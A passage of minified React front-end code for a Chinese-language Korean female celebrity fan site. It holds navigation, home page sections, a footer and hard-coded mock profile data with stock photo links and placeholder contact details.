h-6"})})]})]})}),e&&l.jsx("div",{className:"md:hidden bg-white border-t border-gray-200 shadow-lg",children:l.jsxs("div",{className:"px-4 py-3 space-y-3",children:[l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",placeholder:"搜索韩国女星...",value:n,onChange:i=>r(i.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent bg-gray-50"}),l.jsx(bl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-4 h-4"})]}),s.map(i=>l.jsxs(M,{to:i.path,onClick:()=>t(!1),className:"flex items-center space-x-2 py-2 text-gray-700 hover:text-pink-600 transition-colors duration-200 font-medium",children:[l.jsx("span",{children:i.icon}),l.jsx("span",{children:i.name})]},i.path))]})})]})},ph=()=>{const e=new Date().getFullYear();return l.jsx("footer",{className:"bg-gray-900 text-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"col-span-1 md:col-span-2",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-2 rounded-lg",children:l.jsx(B,{className:"w-6 h-6 text-white",fill:"currentColor"})}),l.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-pink-400 to-purple-400 bg-clip-text text-transparent",children:"韩星汇"})]}),l.jsx("p",{className:"text-gray-300 mb-4 max-w-md",children:"专业的韩国女星资讯平台，汇聚最新韩国女演员、歌手动态，提供高质量的娱乐内容和粉丝互动体验。"}),l.jsxs("div",{className:"flex space-x-4",children:[l.jsx("button",{className:"bg-pink-600 hover:bg-pink-700 p-2 rounded-full transition-colors duration-200",children:l.jsx(mr,{className:"w-5 h-5"})}),l.jsx("button",{className:"bg-purple-600 hover:bg-purple-700 p-2 rounded-full transition-colors duration-200",children:l.jsx(ji,{className:"w-5 h-5"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold mb-4 text-pink-400",children:"快速链接"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(M,{to:"/category/actress",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"热门女演员"})}),l.jsx("li",{children:l.jsx(M,{to:"/category/singer",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"人气女歌手"})}),l.jsx("li",{children:l.jsx(M,{to:"/category/kpop",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"K-POP女团"})}),l.jsx("li",{children:l.jsx(M,{to:"/category/model",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"时尚模特"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold mb-4 text-purple-400",children:"联系我们"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex items-center space-x-2 text-gray-300",children:[l.jsx(mr,{className:"w-4 h-4"}),l.jsx("span",{children:"contact@koreanstars.com"})]}),l.jsxs("div",{className:"flex items-center space-x-2 text-gray-300",children:[l.jsx(ji,{className:"w-4 h-4"}),l.jsx("span",{children:"+86 400-xxx-xxxx"})]}),l.jsxs("div",{className:"flex items-center space-x-2 text-gray-300",children:[l.jsx(nh,{className:"w-4 h-4"}),l.jsx("span",{children:"北京市朝阳区xxx大厦"})]})]})]})]}),l.jsx("div",{className:"border-t border-gray-700 mt-8 pt-8",children:l.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center",children:[l.jsxs("p",{className:"text-gray-400 text-sm",children:["© ",e," 韩星汇. 保留所有权利."]}),l.jsxs("div",{className:"flex space-x-6 mt-4 md:mt-0",children:[l.jsx(M,{to:"/privacy",className:"text-gray-400 hover:text-pink-400 text-sm transition-colors duration-200",children:"隐私政策"}),l.jsx(M,{to:"/terms",className:"text-gray-400 hover:text-pink-400 text-sm transition-colors duration-200",children:"服务条款"}),l.jsx(M,{to:"/sitemap",className:"text-gray-400 hover:text-pink-400 text-sm transition-colors duration-200",children:"网站地图"})]})]})})]})})},mh=()=>{const e=[{id:1,name:"宋慧乔",category:"女演员",image:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg",views:"2.1M",description:"韩国知名演员，代表作品《太阳的后裔》《男朋友》等",trending:!0,rating:9.5,followers:"12.3M"},{id:2,name:"金智秀",category:"K-POP",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg",views:"3.5M",description:"BLACKPINK成员，人气偶像歌手",trending:!0,rating:9.8,followers:"15.7M"},{id:3,name:"朴信惠",category:"女演员",image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg",views:"1.8M",description:"实力派演员，《继承者们》《医生耀汉》女主角",trending:!1,rating:9.2,followers:"8.9M"}],t=[{id:1,title:"2025年最受期待的韩剧女主角排行榜",type:"排行榜",date:"2025-01-15",views:"156K",image:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg",author:"韩娱观察员",readTime:"5分钟"},{id:2,title:"BLACKPINK成员最新时尚写真大片",type:"写真",date:"2025-01-14",views:"298K",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg",author:"时尚编辑",readTime:"3分钟"},{id:3,title:"韩国新生代女演员崛起趋势分析",type:"专题",date:"2025-01-13",views:"89K",image:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg",author:"影视评论家",readTime:"8分钟"}],n=[{name:"热门女演员",icon:"🎭",count:"150+",color:"from-pink-500 to-rose-500",path:"/category/actress",description:"实力派演技女神"},{name:"K-POP女团",icon:"💃",count:"80+",color:"from-purple-500 to-indigo-500",path:"/category/kpop",description:"全球人气偶像"},{name:"人气女歌手",icon:"🎤",count:"120+",color:"from-blue-500 to-cyan-500",path:"/category/singer",description:"音乐才华出众"},{name:"时尚模特",icon:"📸",count:"90+",color:"from-emerald-500 to-teal-500",path:"/category/model",description:"时尚界宠儿"}],r=[{title:"2025韩剧收视冠军预测",views:"234K",trend:"+15%"},{title:"BLACKPINK回归倒计时",views:"189K",trend:"+28%"},{title:"新生代女演员突破榜",views:"156K",trend:"+12%"},{title:"韩流时尚趋势解析",views:"134K",trend:"+8%"}],s=[{title:"宋慧乔新剧发布会",time:"今晚 20:00",status:"live",viewers:"12.5K"},{title:"IU音乐会直播",time:"明天 19:30",status:"upcoming",viewers:"预约中"},{title:"韩国电影节红毯",time:"1月20日",status:"upcoming",viewers:"预约中"}],i=[{label:"注册用户",value:"500万+",icon:Ot},{label:"明星资料",value:"2000+",icon:B},{label:"精彩内容",value:"10万+",icon:vn},{label:"每日更新",value:"100+",icon:Uo}];return l.jsxs("div",{className:"pt-8",children:[l.jsxs("section",{className:"relative overflow-hidden mb-16",children:[l.jsx("div",{className:"absolute inset-0 bg-gradient-to-br from-pink-600 via-purple-600 to-blue-600"}),l.jsx("div",{className:"absolute inset-0 bg-black/20"}),l.jsx("div",{className:"absolute top-10 left-10 text-white/10 animate-pulse",children:l.jsx(B,{className:"w-32 h-32",fill:"currentColor"})}),l.jsx("div",{className:"absolute bottom-20 right-20 text-white/10 animate-pulse delay-1000",children:l.jsx(ie,{className:"w-24 h-24",fill:"currentColor"})}),l.jsx("div",{className:"absolute top-1/2 left-1/4 text-white/5 animate-pulse delay-500",children:l.jsx(uh,{className:"w-40 h-40"})}),l.jsx("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-20",children:l.jsxs("div",{className:"text-center text-white",children:[l.jsxs("div",{className:"inline-flex items-center bg-white/20 backdrop-blur-sm px-6 py-2 rounded-full mb-6",children:[l.jsx(qf,{className:"w-5 h-5 mr-2"}),l.jsx("span",{className:"font-medium",children:"2025年度韩流资讯平台"})]}),l.jsx("h1",{className:"text-5xl md:text-7xl font-bold mb-6 leading-tight",children:l.jsx("span",{className:"bg-gradient-to-r from-white via-pink-200 to-purple-200 bg-clip-text text-transparent",children:"韩星汇"})}),l.jsxs("p",{className:"text-xl md:text-2xl text-white/90 max-w-4xl mx-auto mb-8 leading-relaxed",children:["汇聚韩国娱乐圈最热门的女演员、歌手和偶像",l.jsx("br",{}),"为您带来最新动态、高清写真和精彩内容"]}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center mb-12",children:[l.jsxs(M,{to:"/category/actress",className:"group bg-white text-gray-900 px-8 py-4 rounded-full font-semibold hover:shadow-2xl transform hover:scale-105 transition-all duration-300 flex items-center justify-center",children:[l.jsx("span",{children:"探索女演员"}),l.jsx(B,{className:"w-5 h-5 ml-2 group-hover:rotate-12 transition-transform duration-300"})]}),l.jsxs(M,{to:"/category/kpop",className:"group border-2 border-white text-white px-8 py-4 rounded-full font-semibold hover:bg-white hover:text-gray-900 transition-all duration-300 flex items-center justify-center",children:[l.jsx("span",{children:"发现K-POP"}),l.jsx(Ns,{className:"w-5 h-5 ml-2 group-hover:text-red-500 transition-colors duration-300"})]})]}),l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:i.map((a,o)=>{const c=a.icon;return l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[l.jsx(c,{className:"w-8 h-8 mx-auto mb-3 text-white"}),l.jsx("div",{className:"text-2xl font-bold mb-1",children:a.value}),l.jsx("div",{className:"text-sm text-white/80",children:a.label})]},o)})})]})})]}),l.jsx("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 mb-16",children:l.jsxs("div",{className:"bg-gradient-to-r from-red-500 to-pink-500 rounded-3xl p-8 text-white",children:[l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsxs("h2",{className:"text-3xl font-bold flex items-center",children:[l.jsx(Ns,{className:"w-8 h-8 mr-3"}),"热门话题"]}),l.jsx("div",{className:"bg-white/20 backdrop-blur-sm px-4 py-2 rounded-full text-sm",children:"实时更新"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-4",children:r.map((a,o)=>l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-xl p-4 hover:bg-white/20 transition-all duration-300 cursor-pointer",children:[l.jsx("h3",{className:"font-semibold mb-2",children:a.title}),l.jsxs("div",{className:"flex items-center justify-between text-sm",children:[l.jsxs("span",{className:"flex items-center",children:[l.jsx(se,{className:"w-4 h-4 mr-1"}),a.views]}),l.jsx("span",{className:"text-green-300 font-medium",children:a.trend})]})]},o))})]})}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 mb-16",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsxs("h2",{className:"text-3xl font-bold text-gray-900 flex items-center",children:[l.jsx(Qn,{className:"w-8 h-8 text-pink-500 mr-3"}),"热门明星"]}),l.jsxs(M,{to:"/category/trending",className:"text-pink-600 hover:text-pink-700 font-medium flex items-center",children:["查看更多",l.jsx(B,{className:"w-4 h-4 ml-1"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:e.map(a=>l.jsxs(M,{to:`/star/${a.id}`,className:"group bg-white rounded-3xl shadow-xl hover:shadow-2xl transition-all duration-500 overflow-hidden transform hover:scale-105",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:a.image,alt:a.name,className:"w-full h-72 object-cover group-hover:scale-110 transition-transform duration-700"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-transparent"}),a.trending&&l.jsxs("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-red-500 to-pink-500 text-white px-4 py-2 rounded-full text-sm font-medium flex items-center animate-pulse",children:[l.jsx(Ns,{className:"w-4 h-4 mr-1"}),"热门"]}),l.jsxs("div",{className:"absolute top-4 right-4 bg-black/50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center",children:[l.jsx(B,{className:"w-4 h-4 mr-1 fill-current text-yellow-400"}),a.rating]}),l.jsx("div",{className:"absolute bottom-4 left-4 right-4",children:l.jsx("div",{className:"bg-black/50 backdrop-blur-sm text-white p-4 rounded-xl",children:l.jsxs("div",{className:"flex items-center justify-between mb-2",children:[l.jsx("span",{className:"bg-pink-500 text-white px-3 py-1 rounded-full text-sm font-medium",children:a.category}),l.jsxs("div",{className:"flex items-center text-sm",children:[l.jsx(se,{className:"w-4 h-4 mr-1"}),a.views]})]})})})]}),l.jsxs("div",{className:"p-6",children:[l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900",children:a.name}),l.jsxs("div",{className:"flex items-center text-gray-600 text-sm",children:[l.jsx(Ot,{className:"w-4 h-4 mr-1"}),a.followers]})]}),l.jsx("p",{className:"text-gray-600 leading-relaxed",children:a.description})]})]},a.id))})]}),l.jsx("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 mb-16",children:l.jsxs("div",{className:"bg-gradient-to-br from-purple-600 to-blue-600 rounded-3xl p-8 text-white",children:[l.jsxs("h2",{className:"text-3xl font-bold mb-6 flex items-center",children:[l.jsx(vn,{className:"w-8 h-8 mr-3"}),"直播活动"]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:s.map((a,o)=>l.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-2xl p-6 hover:bg-white/20 transition-all duration-300",children:[l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsx("h3",{className:"font-semibold",children:a.title}),a.status==="live"&&l.jsx("div",{className:"bg-red-500 text-white px-3 py-1 rounded-full text-xs font-medium animate-pulse",children:"直播中"})]}),l.jsx("div",{className:"text-sm text-white/80 mb-2",children:a.time}),l.jsxs("div",{className:"flex items-center text-sm",children:[l.jsx(Ot,{className:"w-4 h-4 mr-1"}),a.viewers]})]},o))})]})}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 mb-16",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-8 text-center",children:"浏览分类"}),l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:n.map((a,o)=>l.jsx(M,{to:a.path,className:"group relative overflow-hidden",children:l.jsxs("div",{className:`bg-gradient-to-br ${a.color} p-8 rounded-3xl shadow-xl hover:shadow-2xl transform hover:scale-105 transition-all duration-500 text-center text-white relative overflow-hidden`,children:[l.jsx("div",{className:"absolute inset-0 bg-white/10 opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),l.jsxs("div",{className:"relative z-10",children:[l.jsx("div",{className:"text-5xl mb-4 transform group-hover:scale-110 transition-transform duration-300",children:a.icon}),l.jsx("h3",{className:"text-xl font-bold mb-2",children:a.name}),l.jsx("p",{className:"text-white/80 text-sm mb-3",children:a.description}),l.jsxs("div",{className:"bg-white/20 backdrop-blur-sm px-4 py-2 rounded-full text-sm font-medium",children:[a.count," 位明星"]})]})]})},o))})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 mb-16",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsxs("h2",{className:"text-3xl font-bold text-gray-900 flex items-center",children:[l.jsx(gn,{className:"w-8 h-8 text-purple-500 mr-3"}),"最新内容"]}),l.jsxs(M,{to:"/content",className:"text-purple-600 hover:text-purple-700 font-medium flex items-center",children:["查看更多",l.jsx(Sl,{className:"w-4 h-4 ml-1"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:t.map(a=>l.jsxs(M,{to:`/content/${a.id}`,className:"group bg-white rounded-3xl shadow-xl hover:shadow-2xl transition-all duration-500 overflow-hidden transform hover:scale-105",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:a.image,alt:a.title,className:"w-full h-56 object-cover group-hover:scale-110 transition-transform duration-700"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-transparent"}),l.jsx("div",{className:"absolute top-4 left-4 bg-white/90 backdrop-blur-sm text-gray-900 px-4 py-2 rounded-full text-sm font-medium",children:a.type}),l.jsxs("div",{className:"absolute bottom-4 right-4 bg-black/50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center",children:[l.jsx(se,{className:"w-4 h-4 mr-1"}),a.views]})]}),l.jsxs("div",{className:"p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-3 group-hover:text-purple-600 transition-colors duration-300 leading-tight",children:a.title}),l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500 mb-3",children:[l.jsxs("span",{className:"flex items-center",children:[l.jsx(gn,{className:"w-4 h-4 mr-1"}),a.date]}),l.jsxs("span",{className:"flex items-center",children:[l.jsx(Uo,{className:"w-4 h-4 mr-1"}),a.readTime]})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("span",{className:"text-sm text-gray-600",children:["by ",a.author]}),l.jsx("div",{className:"flex items-center text-pink-500",children:l.jsx(ie,{className:"w-4 h-4"})})]})]})]},a.id))})]}),l.jsx("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 mb-16",children:l.jsxs("div",{className:"bg-gradient-to-r from-pink-500 via-purple-500 to-blue-500 rounded-3xl p-12 text-center text-white relative overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-black/10"}),l.jsxs("div",{className:"relative z-10",children:[l.jsx("h2",{className:"text-3xl font-bold mb-4",children:"订阅韩星汇"}),l.jsx("p",{className:"text-xl text-white/90 mb-8 max-w-2xl mx-auto",children:"第一时间获取最新韩流资讯，独家内容和明星动态"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center max-w-md mx-auto",children:[l.jsx("input",{type:"email",placeholder:"输入您的邮箱地址",className:"flex-1 px-6 py-3 rounded-full text-gray-900 focus:outline-none focus:ring-4 focus:ring-white/30"}),l.jsx("button",{className:"bg-white text-gray-900 px-8 py-3 rounded-full font-semibold hover:bg-gray-100 transition-colors duration-200",children:"订阅"})]})]})]})})]})},fh=[{id:1,name:"宋慧乔",age:42,debut:"1996年",category:"女演员",popularity:95,image:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg",views:"2.1M",likes:"456K",description:"韩国顶级女演员，代表作品《太阳的后裔》《黑暗荣耀》等",tags:["浪漫剧女王","实力派","国民女神"],recent:"《黑暗荣耀》热播中",specialties:["浪漫剧","悬疑剧","电影"],awards:["KBS演技大赏","SBS演技大赏","百想艺术大赏"]},{id:2,name:"全智贤",age:43,debut:"1999年",category:"女演员",popularity:92,image:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg",views:"2.3M",likes:"567K",description:"国际知名演员，《我的野蛮女友》《来自星星的你》主演",tags:["国际巨星","电影女王","时尚icon"],recent:"好莱坞新片拍摄中",specialties:["电影","浪漫喜剧","奇幻剧"],awards:["青龙电影奖","大钟奖","亚洲电影大奖"]},{id:3,name:"朴信惠",age:34,debut:"2003年",category:"女演员",popularity:88,image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg",views:"1.8M",likes:"324K",description:"实力派演员，《继承者们》《医生耀汉》女主角",tags:["青春剧女神","医疗剧专家","演技派"],recent:"新剧《医师耀汉2》筹备中",specialties:["青春剧","医疗剧","校园剧"],awards:["MBC演技大赏","SBS演技大赏"]},{id:4,name:"孙艺珍",age:42,debut:"1999年",category:"女演员",popularity:90,image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg",views:"1.9M",likes:"445K",description:"韩国电影界知名演员，《爱的迫降》女主角",tags:["电影女神","爱情剧专家","演技派"],recent:"新作品即将上映",specialties:["电影","爱情剧","惊悚片"],awards:["青龙电影奖","百想艺术大赏"]}],hh=[{id:5,name:"IU李知恩",age:31,debut:"2008年",category:"女歌手",popularity:96,image:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg",views:"2.8M",likes:"789K",description:"韩国国民妹妹，歌手兼演员，创作才女",tags:["国民妹妹","创作歌手","多才多艺"],recent:"新专辑《Love wins all》",specialties:["抒情歌曲","民谣","R&B"],awards:["金唱片大赏","Melon Music Awards","首尔歌谣大赏"]},{id:6,name:"太妍",age:35,debut:"2007年",category:"女歌手",popularity:94,image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg",views:"2.5M",likes:"678K",description:"少女时代队长，韩国顶级女歌手",tags:["少女时代","主唱","创作歌手"],recent:"个人演唱会巡回中",specialties:["抒情歌曲","舞曲","OST"],awards:["金唱片大赏","MAMA","首尔歌谣大赏"]},{id:7,name:"白艺潾",age:30,debut:"2012年",category:"女歌手",popularity:89,image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg",views:"1.6M",likes:"234K",description:"独特嗓音的实力派歌手，音乐才女",tags:["独特嗓音","创作歌手","实力派"],recent:"新单曲《Dear》发布",specialties:["独立音乐","抒情歌曲","爵士"],awards:["韩国音乐奖","Korean Music Awards"]}],xh=[{id:8,name:"金智秀",age:29,debut:"2016年",category:"K-POP",popularity:98,image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg",views:"3.5M",likes:"892K",description:"BLACKPINK成员，全球人气偶像",tags:["BLACKPINK","主唱","时尚icon"],recent:"个人专辑即将发布",specialties:["K-POP","时尚","表演"],awards:["MAMA","MTV VMA","People's Choice Awards"],group:"BLACKPINK",position:"主唱"},{id:9,name:"朴彩英",age:27,debut:"2016年",category:"K-POP",popularity:97,image:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg",views:"3.2M",likes:"845K",description:"BLACKPINK成员Rosé，独特嗓音",tags:["BLACKPINK","Rosé","主唱"],recent:"个人活动进行中",specialties:["唱歌","吉他","创作"],awards:["MAMA","MTV VMA"],group:"BLACKPINK",position:"主唱"},{id:10,name:"安俞真",age:25,debut:"2021年",category:"K-POP",popularity:93,image:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg",views:"2.1M",likes:"567K",description:"IVE成员，第四代偶像代表",tags:["IVE","中心","视觉担当"],recent:"新专辑准备中",specialties:["舞蹈","表演","时尚"],awards:["MAMA新人奖","金唱片新人奖"],group:"IVE",position:"中心"},{id:11,name:"张员瑛",age:20,debut:"2021年",category:"K-POP",popularity:91,image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg",views:"1.9M",likes:"456K",description:"IVE成员，前IZ*ONE成员",tags:["IVE","队长","全能偶像"],recent:"综艺节目出演中",specialties:["领导力","舞蹈","综艺"],awards:["MAMA","金唱片大赏"],group:"IVE",position:"队长"}],gh=[{id:12,name:"韩惠珍",age:38,debut:"2001年",category:"模特",popularity:87,image:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg",views:"1.4M",likes:"298K",description:"韩国顶级超模，国际时装周常客",tags:["超模","时尚icon","国际化"],recent:"巴黎时装周走秀",specialties:["高级时装","商业广告","时尚杂志"],awards:["韩国模特大赏","亚洲模特奖"],height:"175cm",agency:"YG KPlus"},{id:13,name:"张允珠",age:32,debut:"2005年",category:"模特",popularity:85,image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg",views:"1.2M",likes:"267K",description:"知名时尚模特，品牌代言人",tags:["时尚模特","品牌代言","优雅"],recent:"化妆品广告拍摄",specialties:["时尚杂志","品牌代言","商业摄影"],awards:["时尚模特奖"],height:"172cm",agency:"ESteem"},{id:14,name:"李素拉",age:29,debut:"2010年",category:"模特",popularity:83,image:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg",views:"1.1M",likes:"234K",description:"新生代超模，时尚界新星",tags:["新生代","超模","时尚新星"],recent:"米兰时装周首秀",specialties:["高级时装","时尚杂志","品牌合作"],awards:["新人模特奖"],height:"178cm",agency:"Model Plus"}],vh=[{id:15,name:"朴素恩",age:26,debut:"2018年",category:"网红",popularity:89,image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg",views:"2.3M",likes:"567K",description:"美妆博主，YouTube百万订阅者",tags:["美妆博主","YouTube","时尚达人"],recent:"新品牌合作发布",specialties:["美妆教程","时尚搭配","生活分享"],platforms:["YouTube","Instagram","TikTok"],followers:{youtube:"1.2M",instagram:"800K",tiktok:"2.1M"}},{id:16,name:"金娜英",age:24,debut:"2019年",category:"网红",popularity:86,image:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg",views:"1.8M",likes:"445K",description:"TikTok舞蹈达人，Z世代偶像",tags:["TikTok达人","舞蹈","Z世代"],recent:"病毒式舞蹈挑战",specialties:["舞蹈编排","短视频","流行文化"],platforms:["TikTok","Instagram","YouTube"],followers:{tiktok:"3.5M",instagram:"1.1M",youtube:"600K"}},{id:17,name:"李智恩",age:28,debut:"2017年",category:"网红",popularity:84,image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg",views:"1.5M",likes:"378K",description:"生活方式博主，健身达人",tags:["生活博主","健身达人","正能量"],recent:"健身挑战活动",specialties:["健身教程","生活分享","正能量传播"],platforms:["Instagram","YouTube","Blog"],followers:{instagram:"900K",youtube:"700K",blog:"500K"}}],yh=e=>{switch(e){case"actress":return fh;case"singer":return hh;case"kpop":return xh;case"model":return gh;case"influencer":return vh;default:return[]}},jh=e=>{const t={actress:{title:"韩国女演员",icon:"🎭",description:"汇聚韩国最具影响力的实力派女演员，从经典浪漫剧女王到现代悬疑剧女神"},singer:{title:"韩国女歌手",icon:"🎤",description:"韩国流行音乐界的杰出女歌手，从国民妹妹到创作才女"},kpop:{title:"K-POP女团",icon:"💃",description:"全球瞩目的韩国女子偶像团体成员，引领K-POP文化潮流"},model:{title:"时尚模特",icon:"📸",description:"韩国时尚界的顶级模特，活跃在国际时装周和高端品牌"},influencer:{title:"网红博主",icon:"🌟",description:"社交媒体上的韩国女性影响者，引领时尚和生活潮流"}};return t[e]||t.actress},wh=()=>{const{type:e}=Vl(),[t,n]=w.useState("grid"),[r,s]=w.useState("popularity"),[i,a]=w.useState("all"),o=jh(e||"actress"),c=yh(e||"actress"),d=[{value:"popularity",label:"人气度"},{value:"name",label:"姓名"},{value:"debut",label:"出道时间"},{value:"views",label:"浏览量"}],g=[{value:"all",label:"全部"},{value:"trending",label:"热门"},{value:"new",label:"新人"},{value:"veteran",label:"资深"}];return l.jsxs("div",{className:"pt-8 min-h-screen",children:[l.jsxs("section",{className:"relative bg-gradient-to-br from-pink-500 via-purple-600 to-blue-600 text-white py-20 mb-8 overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-black/20"}),l.jsx("div",{className:"absolute top-10 left-10 text-white/10 animate-pulse",children:l.jsx(B,{className:"w-24 h-24",fill:"currentColor"})}),l.jsx("div",{className:"absolute bottom-10 right-10 text-white/10 animate-pulse delay-1000",children:l.jsx(ie,{className:"w-20 h-20",fill:"currentColor"})}),l.jsxs("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[l.jsx("div",{className:"text-8xl mb-6 animate-bounce",children:o.icon}),l.jsx("h1",{className:"text-5xl md:text-6xl font-bold mb-6",children:o.title}),l.jsx("p",{className:"text-xl text-white/90 mb-8 max-w-3xl mx-auto leading-relaxed",children:o.description}),l.jsxs("div",{className:"flex flex-wrap justify-center gap-6",children:[l.jsxs("div",{className:"bg-white/20 backdrop-blur-sm px-8 py-3 rounded-full flex items-center",children:[l.jsx(Ot,{className:"w-5 h-5 mr-2"}),l.jsxs("span",{className:"font-semibold",children:[c.length,"+ 位明星"]})]}),l.jsxs("div",{className:"bg-white/20 backdrop-blur-sm px-8 py-3 rounded-full flex items-center",children:[l.jsx(Qn,{className:"w-5 h-5 mr-2"}),l.jsx("span",{className:"font-semibold",children:"每日更新"})]}),l.jsxs("div",{className:"bg-white/20 backdrop-blur-sm px-8 py-3 rounded-full flex items-center",children:[l.jsx(Sl,{className:"w-5 h-5 mr-2"}),l.jsx("span",{className:"font-semibold",children:"权威认证"})]})]})]})]}),l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"bg-white rounded-3xl shadow-xl p-8 mb-8 border border-gray-100",children:l.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between gap-6",children:[l.jsxs("div",{className:"flex items-center space-x-6",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-2 rounded-lg",children:l.jsx(md,{className:"w-5 h-5 text-white"})}),l.jsx("select",{value:i,onChange:u=>a(u.target.value),className:"border-2 border-gray-200 rounded-xl px-4 py-3 focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",children:g.map(u=>l.jsx("option",{value:u.value,children:u.label},u.value))})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("span",{className:"text-gray-700 font-medium",children:"排序:"}),l.jsx("select",{value:r,onChange:u=>s(u.target.value),className:"border-2 border-gray-200 rounded-xl px-4 py-3 focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",children:d.map(u=>l.jsx("option",{value:u.value,children:u.label},u.value))})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("span",{className:"text-gray-700 font-medium",children:"视图:"}),l.jsxs("div",{className:"bg-gray-100 rounded-xl p-1 flex",children:[l.jsx("button",{onClick:()=>n("grid"),className:`p-3 rounded-lg transition-all duration-200 ${t==="grid"?"bg-gradient-to-r from-pink-500 to-purple-600 text-white shadow-lg":"text-gray-600 hover:bg-gray-200"}`,children:l.jsx(fd,{className:"w-5 h-5"})}),l.jsx("button",{onClick:()=>n("list"),className:`p-3 rounded-lg transition-all duration-200 ${t==="list"?"bg-gradient-to-r from-pink-500 to-purple-600 text-white shadow-lg":"text-gray-600 